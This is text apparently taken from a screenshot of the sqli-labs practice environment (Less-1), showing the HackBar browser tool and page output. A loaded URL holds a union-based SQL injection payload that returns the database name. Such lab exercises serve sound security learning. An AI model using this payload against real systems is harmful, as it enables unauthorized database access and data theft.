 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-1/?id=0' union select 1,database(),3--+